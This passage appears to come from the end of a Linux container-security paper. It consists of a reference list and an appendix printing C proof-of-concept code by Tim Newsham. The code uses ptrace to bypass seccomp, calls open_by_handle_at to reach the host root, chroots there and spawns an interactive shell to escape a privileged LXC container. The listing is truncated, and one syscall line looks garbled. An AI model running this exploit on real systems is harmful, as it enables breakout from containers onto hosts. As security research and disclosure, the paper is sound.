

 $\mathbb{Z}(\mathbb{Z})$ 

### **References**

- [1] https://lwn.net/Articles/531114/.
- [2] https://lwn.net/Articles/524952/.
- [3] http://man7.org/linux/man-pages/man7/namespaces.7.html.
- [4] https://deis.com/blog/2015/isolation-linux-containers.
- [5] http://lwn.net/Articles/543273/.
- [6] https://medium.com/@ewindisch/linux-user-namespaces-might-not-be-secure-enough-a-ka-subverting-posix-capabilities-f1c4ae19cad#.tboeuds6z.
- [7] https://linuxcontainers.org/lxc/security/.
- [8] https://blog.docker.com/2016/02/docker-engine-1-10-security/.
- [9] https://access.redhat.com/documentation/en-US/Red\_Hat\_Enterprise\_Linux/6/html/Resource\_Management\_Guide/ch01.html.
- [10] http://www.slideshare.net/jpetazzo/anatomy-of-a-container-namespaces-cgroups-somefilesystem-magic-linuxcon.
- [11] https://github.com/lxc/lxc/blob/master/config/templates/common.conf.in#L21.
- [12] https://github.com/opencontainers/runc/blob/master/libcontainer/SPEC.md.
- [13] http://man7.org/linux/man-pages/man7/capabilities.7.html.
- [14] https://github.com/lxc/lxc/blob/master/config/templates/common.conf.in#L13.
- [15] https://www.kernel.org/doc/Documentation/security/LSM.txt.
- [16] https://wiki.ubuntu.com/AppArmor.
- [17] http://man7.org/linux/man-pages/man5/lxc.container.conf.5.html.
- [18] https://docs.docker.com/engine/security/security.
- [19] https://www.kernel.org/doc/Documentation/prctl/seccomp\_filter.txt.
- [20] https://github.com/lxc/lxc/blob/master/config/templates/common.seccomp.
- [21] https://github.com/jfrazelle/docker/blob/d34bbb66d5d5f2f07b8f0c1b63df5f058f20b436/d aemon/execdriver/native/seccomp\_default.go.
- [22] https://github.com/lxc/lxc/blob/master/config/apparmor/abstractions/container-base.
- [23] https://github.com/docker/docker/blob/master/profiles/apparmor/template.go.
- [24] https://github.com/lxc/lxc/blob/master/config/apparmor/lxc-generate-aa-rules.py.
- [25] https://github.com/lxc/lxc/blob/master/config/apparmor/container-rules.
- [26] http://www.mpipks-dresden.mpg.de/~mueller/docs/suse10.1/suselinuxmanual\_en/manual/sec.udev.kernel.html.
- [27] http://blog.bofh.it/debian/id\_413.
- [28] http://linux.die.net/man/8/modprobe.
- [29] http://kaivanov.blogspot.com/2010/09/all-you-need-to-know-about-procsys.html.
- [30] http://man7.org/linux/man-pages/man5/core.5.html).

 $\mathcal{F}_{\mathcal{L}}(\mathcal{L})$ 

- [31] https://access.redhat.com/documentation/en-US/Red\_Hat\_Enterprise\_Linux/4/html/Reference\_Guide/s2-proc-kcore.html.
- [32] http://linux.die.net/man/4/kmem.
- [33] https://www.centos.org/docs/5/html/5.1/Deployment\_Guide/s2-proc-sysrq-trigger.html.
- [34] https://www.kernel.org/doc/Documentation/sysrg.txt.
- [35] https://www.kernel.org/doc/Documentation/filesystems/debugfs.txt.
- [36] https://lwn.net/Articles/429323/.
- [37] https://lwn.net/Articles/429321/.
- [38] https://wiki.archlinux.org/index.php/Unified\_Extensible\_Firmware\_Interface.
- [39] http://www.phoronix.com/scan.php?page=news\_item&px=UEFI-rm-root-directory.
- [40] https://lwn.net/Articles/153366/.
- [41] http://wiki.apparmor.net/index.php/Kernel\_interfaces#securityfs\_-\_.2Fsys.2Fkernel.2Fsecurity.2Fapparmor.
- [42] https://access.redhat.com/documentation/en-US/Red\_Hat\_Enterprise\_Linux/6/html/Deployment\_Guide/s2-proc-dir-sys.html.
- [43] http://man7.org/linux/man-pages/man2/init\_module.2.html.
- [44] http://linux.die.net/man/2/finit\_module.
- [45] http://man7.org/linux/man-pages/man2/delete\_module.2.html.
- [46] http://man7.org/linux/man-pages/man2/kexec\_load.2.html.
- [47] http://man7.org/linux/man-pages/man2/open\_by\_handle\_at.2.html.
- [48] http://www.openwall.com/lists/oss-security/2014/06/18/4.
- [49] http://www.openwall.com/lists/oss-security/2014/06/24/16.
- [50] https://medium.com/@fun\_cuddles/docker-breakout-exploit-analysisa274fff0e6b3#.5omzcmg6z.
- [51] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1511197.
- [52] http://www.tldp.org/HOWTO/IO-Port-Programming-2.html.
- [53] http://linux.die.net/man/2/inb.
- [54] https://lkml.org/lkml/2015/6/13/191.
- [55] https://www.kernel.org/doc/Documentation/prctl/seccomp\_filter.txt.
- [56] https://gist.github.com/thejh/8346f47e359adecd1d53.
- [57] https://docs.docker.com/engine/installation/linux/ubuntulinux/.
- [58] https://help.ubuntu.com/lts/serverguide/lxc.html.
- [59] https://github.com/docker/docker/pull/21263.
- [60] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1548497/comments/3.
- [61] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1548497.
- [62] Email communications between the author and Diogo Mónica from Docker.
- [63] https://lists.linuxcontainers.org/pipermail/lxc-users/2011-May/002025.html.
- [64] http://events.linuxfoundation.org/sites/events/files/slides/secure-lxc-networking.pdf.

- [65] https://www.berrange.com/posts/2011/10/03/guest-mac-spoofing-denial-of-service-andpreventing-it-with-libvirt-and-kvm/.
- [66] https://nyantec.com/en/2015/03/20/docker-networking-considered-harmful/.
- [67] http://arxiv.org/pdf/1501.02967.pdf.
- [68] https://github.com/docker/docker/issues/8951#issuecomment-61817262.
- [69] http://people.clarkson.edu/~bullrl/classes/CS657/bullrl\_CS657\_project.pdf.
- [70] https://bugs.launchpad.net/neutron/+bug/1274034.
- [71] https://review.openstack.org/#/c/196986/.
- [72] http://lxr.free-electrons.com/source/kernel/cgroup\_pids.c?v=4.3.
- [73] http://lists.openwall.net/linux-kernel/2015/04/12/7.
- [74] https://linuxcontainers.org/lxd/.
- [75] https://www.openstack.org/software/.
- [76] https://github.com/kubernetes/kubernetes.
- [77] https://clearlinux.org/features/clear-containers.
- [78] https://lwn.net/Articles/644675/.
- [79] http://lxr.free-electrons.com/source/fs/fhandle.c?v=3.14#L178.
- [80] http://lxr.free-electrons.com/source/kernel/capability.c?v=3.14#L429.
- [81] https://www.vagrantup.com/.
- [82] https://atlas.hashicorp.com/ubuntu/boxes/trusty64.
- [83] http://man7.org/linux/man-pages/man2/timer\_create.2.html..
- [84] https://www.vmware.com/products/workstation.



# **Appendix: Privileged LXC Escape PoC**

The following code demonstrates how ptrace(2) can be used to bypass seccomp. This allows using open, by handle at(2), which allows escaping from a privileged container. While this technique can still be used to disable seccomp inside unprivileged LXC containers, a security check in the open\_by\_handle\_at(2) system call will fail, due to the use of the `capable()` macro [79], which performs capability checks against the root user namespace [80]. This entire seccomp bypass vector is blocked by Docker by disallowing ptrace(2) inside containers:

```
/*
 * @author Tim Newsham
 * use ptrace to bypass seccomp rule against open_handle_at
 * and use open_handle_at to get a handle on the REAL root dir
 * and then chroot to it. This escapes privileged lxc container.
 * gcc -g -Wall secopenchroot.c -o secopenchroot
 * ./secopenchroot /tmp "02 00 00 00 00 00 00 00"
 *
 * assuming that the real root has file handle "02 00 00 00 00 00 00 00"
*/ 
#include <stdio.h>
#include <stdlib.h>
#include <syscall.h>
#include <errno.h>
#include <sys/signal.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <linux/kexec.h>
#include <sys/user.h>
#include <ctype.h>
#include <stdio.h>
#include <stdlib.h>
#define _GNU_SOURCE
#define __USE_GNU
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
int getDat(char *p, unsigned char *buf)
{
     char *ep;
     int n, val;
     n = 0;
     while(*p) {
```


```
 while(isspace(*p)) p++;
         val = strtoul(p, &ep, 16);
        if(ep != p + 2) return -1;
         p = ep;
         buf[n++] = val;
         while(isspace(*p)) p++;
     }
     return n;
}
void attack(char *fn, char *dat)
{
     unsigned char buf[16 + MAX_HANDLE_SZ];
     struct file_handle *fp = (struct file_handle *)buf;
     int n, mfd, fd;
     fp->handle_type = 1;
     n = getDat(dat, fp->f_handle);
     if(n == -1) {
         printf("bad data!\n");
         exit(1);
     }
     fp->handle_bytes = n;
     mfd = open(fn, 0);
     if(mfd == -1) {
        perror(fn);
         exit(1);
     }
    //fd = open by handle at (mfd, fp, 0); fd = syscall(SYS_getpid, SYS_open_by_handle_at, mfd, fp, 0);
     if(fd == -1) {
         perror("open_by_handle");
         exit(1);
     }
     printf("opened %d\n", fd);
     fchdir(fd);
     chroot(".");
     system("sh -i");
}
/* step to start or end of next system call */
int sysStep(int pid)
{
     int st;
```


```
 if(ptrace(PTRACE_SYSCALL, pid, NULL, NULL) == -1) {
         perror("ptrace syscall");
         return -1;
     }
     if(waitpid(pid, &st, __WALL) == -1) {
         perror("waitpid");
         return -1;
     }
     //printf("status %x\n", st);
     if(!(WIFSTOPPED(st) && WSTOPSIG(st) == SIGTRAP))
         return -1;
     return 0;
}
void dumpregs(int pid)
{
     struct user_regs_struct regs;
     if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1)
         return;
     printf("rip %016llx ", regs.rip);
     printf("rsp %016llx ", regs.rsp);
     printf("efl %016llx\n", regs.eflags);
     printf("rax %016llx orig %016llx ", regs.rax, regs.orig_rax); 
     printf("rdi %016llx\n", regs.rdi);
     printf("rsi %016llx ", regs.rsi);
     printf("rdx %016llx ", regs.rdx);
     printf("rcx %016llx\n", regs.rcx);
     printf("r8 %016llx ", regs.r8);
     printf("r9 %016llx ", regs.r9);
     printf("r10 %016llx\n", regs.r10);
     printf("\n");
}
int main(int argc, char **argv)
{
    struct user_regs_struct regs;
     int pid;
     if(argc != 3) {
         printf("bad usage\n");
         exit(1);
     }
     switch((pid = fork())) {
     case -1: perror("fork"); exit(1);
```
